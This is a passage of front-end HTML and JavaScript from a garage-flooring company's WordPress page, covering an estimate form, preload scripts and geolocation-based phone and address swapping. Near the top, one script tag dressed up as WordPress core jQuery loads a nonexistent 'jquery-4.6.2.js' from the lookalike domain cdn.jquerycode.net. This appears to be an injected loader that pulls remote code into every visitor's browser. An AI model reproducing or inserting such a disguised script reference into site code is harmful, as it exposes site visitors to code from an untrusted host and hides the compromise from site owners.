        company: {
            name: 'Guardian Garage Floors',
        },
        themeDir: 'https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries'
    };
	var dev = false;
    
    // Fist hero image is only one that loads and uses <picture> element
    // Convert <picture> element to regular background image once rendered final src
    var loadPictureHasRun = false;
    function loadPictureAsBg( el ) {
        loadPictureHasRun = true;
        var renderedSrc = el[0].currentSrc;
        el.parent().parent().find('.slide-bg').addClass('loaded').css('background-image', 'url(' + renderedSrc + ')');
    }

    if( !loadPictureHasRun ) {
        $('.section-hero img, .section-banner img').load(function() {
            loadPictureAsBg($(this));
        });
    }

    if( !loadPictureHasRun ) {
        $('.section-hero img, .section-banner img').each(function() {
            if( $(this).prop('complete') ) {
                loadPictureAsBg($(this));
            }
        });
    }
</script>

<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.6.2.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/socius-theme-proseries-child/*","/wp-content/themes/socius-theme-proseries/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Geotargeting GeoLocation START -->
			<div  class="geotloc_overlay_box" style="display: none;">
				<div  class="geotloc_overlay_container">
					<div  class="geotloc_overlay_remove"></div>
					<div  class="geotloc_overlay_text">
						<p>Please share your location to continue.</p>
						<p class="geotloc_overlay_help">Check our <a href="https://geotargetingwp.com/docs/geotargetingwp/how-to-share-location" rel="noreferrer noopener nofollow">help guide</a> for more info.</p>
					</div>
					<div  class="geotloc_overlay_img">
						<img width="223" height="194" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/images/give_consent.png" alt="share your location"/>
					</div>
				</div>
			</div>
			<!-- Geotargeting GeoLocation END --><script type="text/javascript" id="geot-js-js-extra">
/* <![CDATA[ */
var geot = {"ajax_url":"https://www.guardiangarage.com/wp-admin/admin-ajax.php","ajax":"1","pid":"558","is_archive":"","is_search":"","is_singular":"1","is_front_page":"","is_category":"","is_page":"1","is_single":"","disable_remove_on_singular":"","is_builder":"","has_geo_posts":"","dropdown_search":"","dropdown_redirect":"","elementor_popup":"1","hide_class":"","hide_override_class":"","remove_class":"","remove_override_class":"","disable_console":"","geoloc_enable":"by_html5","geoloc_force":"","geoloc_fail":"Geolocation is not supported by this browser","geot_cookies_duration":"999"};
//# sourceURL=geot-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/js/geotarget-public.js" id="geot-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/geotargetingwp/public/js/min/selectize.min.js" id="geot-slick-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guardiangarage.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/vendor.min.js" id="vendor-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/js/main.min.js" id="theme-js-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js" id="wpforms-validation-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js" id="wpforms-maskedinput-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js" id="wpforms-mailcheck-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js" id="wpforms-punycode-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js" id="wpforms-generic-utils-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js" id="wpforms-js"></script>
<script type="text/javascript" src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js" id="wpforms-modern-js"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.guardiangarage.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"268435456","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":{"2253":3,"2276":3},"val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","val_phone":"Please enter a valid phone number.","indicatorStepsPattern":"Step {current} of {total}","entry_preview_iframe_styles":["https:\/\/www.guardiangarage.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-includes\/css\/dashicons.min.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.9","https:\/\/www.guardiangarage.com\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>


<script type="text/javascript">
  $(document).ready(function() {
    $('.stat-count-to').each(function () {
      let self = $(this)
      let data = self.data('value');


      $(this).prop('Counter', 0).animate(
        {
          Counter: parseInt(data.toString().replace(/[_\W]+/g, '')),
        },
        {
          duration: 3000,
          easing: 'linear',
          step: function (now) {
            $(this).text(Math.ceil(now).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ','));
          },
        }
      );

    });
  
});
</script>
<div  class="lightbox-form">
    <div class="offer-form dark"> 
         <div class="form-text-wrapper">
            <div class="small-title dark-accent text-center no-line">Schedule Your</div>
                <div class="text-large h1 text-gradient-reverse">Free Estimate</div>
         </div>
         <div class="d-block d-lg-none">
                <a href="https://www.guardiangarage.com/get-a-quote/" class="btn btn-primary">Get an Estimate</a>
         </div>
         <div  class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2258"><form id="wpforms-form-2258" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2258" method="post" enctype="multipart/form-data" action="/commercial-flooring/bathrooms/" data-token="2d17ef7730e56c75c5441d61fbc17786" data-token-time="1768775177"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container">		<div id="wpforms-2258-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2258-field_3" >You Field Name</label>
			<input type="text" id="wpforms-2258-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-2258-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2258-field_1" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2258-field_1-error" required></div><div id="wpforms-2258-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2258-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2258-field_2-error" required></div><div id="wpforms-2258-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2258-field_4" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2258-field_4-error" required></div><div id="wpforms-2258-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2258-field_6" class="wpforms-field-large wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2258-field_6-error" required></div><div id="wpforms-2258-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2258-field_7" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div><div id="wpforms-2258-field_12-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="12"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2258-field_12" aria-hidden="false">How Did You Hear About Us?</label><select id="wpforms-2258-field_12" class="wpforms-field-large" name="wpforms[fields][12]"><option value="" class="placeholder" disabled  selected='selected'>How Did You Hear About Us?</option><option value="Google Search" >Google Search</option><option value="Social Media (Facebook, Instagram, Twitter, etc.)" >Social Media (Facebook, Instagram, Twitter, etc.)</option><option value="Online Advertisement" >Online Advertisement</option><option value="Friend or Family Referral" >Friend or Family Referral</option><option value="Blog or Article" >Blog or Article</option><option value="Magazine/ Postcard" >Magazine/ Postcard</option><option value="Company Trailer" >Company Trailer</option><option value="Home Show/ Event" >Home Show/ Event</option></select></div><div id="wpforms-2258-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2258-field_8" name="wpforms[fields][8]"></div><div id="wpforms-2258-field_13-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="13"><input type="hidden" id="wpforms-2258-field_13" name="wpforms[fields][13]"></div><div id="wpforms-2258-field_11-container" class="wpforms-field wpforms-field-html" data-field-id="11"><div id="wpforms-2258-field_11" aria-errormessage="wpforms-2258-field_11-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container,#wpforms-2276-field_3-container,#wpforms-2258-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2258"><input type="hidden" name="page_title" value="Bathrooms"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/commercial-flooring/bathrooms/"><input type="hidden" name="page_id" value="558"><input type="hidden" name="wpforms[post_id]" value="558"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2258" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->    </div>
</div>

<script>
$(document).ready(function() {
  /* URL PARAMETER FUNCTION */
  $.urlParam = function(name) {
    var results = new RegExp('[\\?&]' + name + '=([^&#]*)').exec(window.location.href);
    if (results == null) {
      return null;
    } else {
      return results[1] || 0;
    }
  }

  /* SETTING SOURCE COOKIE BASED ON URL PARAMETER ?source= */
  var paramValue = $.urlParam('source');
  if (paramValue) {
    $.cookie('source', $.urlParam('source'), {
      path: '/',
      domain: '',
      expires: 30
    });
  }
  /* FILLING FORMS .ppc-source FIELD BASED ON SOURCE COOKIE */
  var cookieSrc = $.cookie('source');
  if (cookieSrc) {
    if ($('.ppc-source input').length) {
      $('.ppc-source input').val(cookieSrc);
    }
  }

  /* SET REFERRER COOKIE IF A REFERRER IS FOUND */
  var referrer = 'referrer' //control the spelling of 'referrer' with a variable.

  if (!$.cookie(referrer) && document.referrer) {
    $.cookie(referrer, document.referrer, {
      path: "/",
      domain: "",
      expires: 30
    });

    if ($('.referrer').length) {
      $('.referrer').val(document.referrer);
    }

  } else {
    console.log("No Referrer Exists");
  }

  /* FILLING FORMS .referrer FIELD BASED ON REFERRER COOKIE */
  if (referrerSrc) {
    if ($('.referrer').length) {
      $('.referrer').val(referrerSrc);
    }
  }
  /* OVERWRITE REFERRER VARIABLE IF URL PARAMETER ?referrer= */
  var referrerSrc = $.urlParam(referrer) ? decodeURIComponent($.urlParam(referrer)) : $.cookie(referrer);

    /* GET TRAFFIC TYPE IF GEOLOCATION PLUGIN IS DISABLED */
  var domainHost = location.host;
  var trafficType = !referrerSrc || referrerSrc.indexOf(domainHost) >= 0 ? 'direct' : 'organic';
  trafficType = cookieSrc ? 'paid' : trafficType;
  
  /******************************
  PHONE SWAPPING FUNCTIONALITY 
  ******************************/
  /* UTILITY FUNCTION FOR SWAPPING PHONE HTML */
  function swapPhones(phone) {
    var phoneJustNumbers = phone.replace(/[^0-9]/g, '');
    $('a[href*="tel:"]:not(.nochange)').attr('href', 'tel:' + phoneJustNumbers);
    $('.phone-number').text(phone);
    $('.phone-group').each(function() {
      $(this).find('.phone-item:not(:eq(0))').hide();
      $(this).find('.phone-item .number-label').hide();
    });
    $('.phone2-box').hide();
  }
  
	/* DYNAMIC PHONE SWAPPING CONDITIONALS */
	


});
</script>
    <!-- calling ajax using built in geolocationWP plugin function -->
    <span data-action="latitude" style="display:none"><span class="geot-ajax" data-action="latitude" data-default=""></span></span> 
    <span data-action="longitute"  style="display:none"><span class="geot-ajax" data-action="longitude" data-default=""></span></span>
    <style>
        #loading-bar {
            width: 200px;
            height: 30px;
            background: linear-gradient(to right, #ccc 0%, #fff 50%, #ccc 100%);
            background-size: 200% 100%;
            background-repeat: no-repeat;
            animation: loading .2s linear infinite;
            display: block; 
        }

        @keyframes loading {
            0% { background-position: 100% 0; }
            100% { background-position: 0% 0; }
        }
        #mobile-loading-bar {
            width: 50px;
            height: 50px;
            border-radius: 50%;
            background: linear-gradient(to right, #ccc 0%, #fff 50%, #ccc 100%);
            background-size: 200% 100%;
            background-repeat: no-repeat;
            animation: loading .2s linear infinite;
            display: block; 
            position: absolute;
            right: 61px;
            top: 5px;
        }
    </style>
    <div  id="loading-bar"></div>
    <div  id="mobile-loading-bar"></div>
<script>
    //on doc ready place the  #loading-bar inside the .phone-group
    jQuery(document).ready(function() {
        jQuery('#loading-bar').appendTo('.phone-group');
        jQuery('#mobile-loading-bar').appendTo('.phone-cta .d-block.d-xl-none');
    });

    // Check if userLocation is already stored in local storage
    var userLocation = JSON.parse(localStorage.getItem('userLocation'));

    function swapLocationInfo(name, phone, address, cityStateZip) {
            var phoneJustNumbers = phone.replace(/[^0-9]/g, '');
            $('a[href*="tel:"]:not(.nochange)').attr('href', 'tel:' + phoneJustNumbers);
            $('.phone-number').text(phone);
            $('.phone-group').each(function() {
                $(this).find('.phone-item:not(:eq(0))').hide();
                $(this).find('.phone-item .number-label').hide();
            });
            $('.phone2-box').hide();
            $('.section-footer .location-name').text(name);
            $('.section-footer .address').html(address + '<br/>' + cityStateZip);
        }


        function calculateDistance(lat1, lon1, lat2, lon2) {
            var R = 6371; // Radius of the earth in km
            var dLat = deg2rad(lat2-lat1);
            var dLon = deg2rad(lon2-lon1); 
            var a = 
                Math.sin(dLat/2) * Math.sin(dLat/2) +
                Math.cos(deg2rad(lat1)) * Math.cos(deg2rad(lat2)) * 
                Math.sin(dLon/2) * Math.sin(dLon/2)
            ; 
            var c = 2 * Math.atan2(Math.sqrt(a), Math.sqrt(1-a)); 
            var d = R * c; // Distance in km
            return d;
        }

        function deg2rad(deg) {
            return deg * (Math.PI/180)
        }
 
        // Array of locations with name, lat, lon, phone, address, city, state, zip
        var locations = [
            {name: "Acworth", lat: 34.0828058, lon: -84.6610676, phone: "678-274-6107", address: "315 Northpoint Parkway SE, Suite C", city: "Acworth", state: "GA", zip: "30102"},
            {name: "Nashville", lat: 35.9403438, lon: -86.4421649, phone: "615-819-5362", address: "4640 Sulphur Springs Road", city: "Murfreesboro", state: "TN", zip: "37129"},
            {name: "Phoenix", lat: 33.3656477, lon: -111.9395895, phone: "602-641-8066", address: "110 West Orion St, Suite 137", city: "Tempe", state: "AZ", zip: "85283"},
            {name: "Raleigh", lat: 35.744271, lon: -78.9155019, phone: "984-217-2842", address: "7309 Self Storage Rd.", city: "Apex", state: "NC", zip: "27523"},
            {name: "Tempe", lat: 33.3656477, lon: -111.93958953, phone: "602-641-8066", address: "110 West Orion St, Suite 137", city: "Tempe", state: "AZ", zip: "85283"},
            {name: "Acworth", lat: 34.0828058, lon: -84.6610676, phone: "678-274-6107", address: "315 Northpoint Parkway SE, Suite C", city: "Acworth", state: "GA", zip: "30102"},
            {name: "Dallas", lat: 32.9191397, lon: -96.9028866, phone: "214-276-6901", address: "2290 Spring Lake Road, Suite 101", city: "Farmers Branch", state: "TX", zip: "75234"},
            {name: "Tampa", lat: 27.9936536, lon: -82.0473842, phone: "727-732-4923", address: "2638 Causeway Center Dr.", city: "Tampa", state: "FL", zip: "33619"},
        ];


        function calculateClosestLocation(userLocation) {
                var closestLocation = null;
                var closestDistance = Infinity;
                // Loop through each location and calculate distance to user
                locations.forEach(function(location) {
                    var distance = calculateDistance(userLocation.lat, userLocation.lng, location.lat, location.lon);
                    if (distance < closestDistance) {
                        closestLocation = location;
                        closestDistance = distance;
                    }
                });

                console.log("NEW Closest location is :" + closestLocation.name + closestLocation.phone + closestLocation.address + closestLocation.city + closestLocation.state + closestLocation.zip);
                // Call swapLocationInfo function with the details of the closest location
                var cityStateZip = closestLocation.city + ', ' + closestLocation.state + ' ' + closestLocation.zip;
                swapLocationInfo(closestLocation.name, closestLocation.phone, closestLocation.address, cityStateZip);
                // divs with class of phone-item opacity set to 1
